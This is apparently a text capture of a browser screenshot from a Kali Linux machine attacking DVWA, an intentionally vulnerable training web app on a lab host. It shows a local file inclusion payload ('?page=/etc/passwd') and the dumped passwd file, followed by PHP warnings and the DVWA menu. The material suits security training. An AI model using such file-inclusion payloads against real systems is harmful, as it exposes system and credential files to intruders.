 192.168.0.110/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/us
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/va
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/servic
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout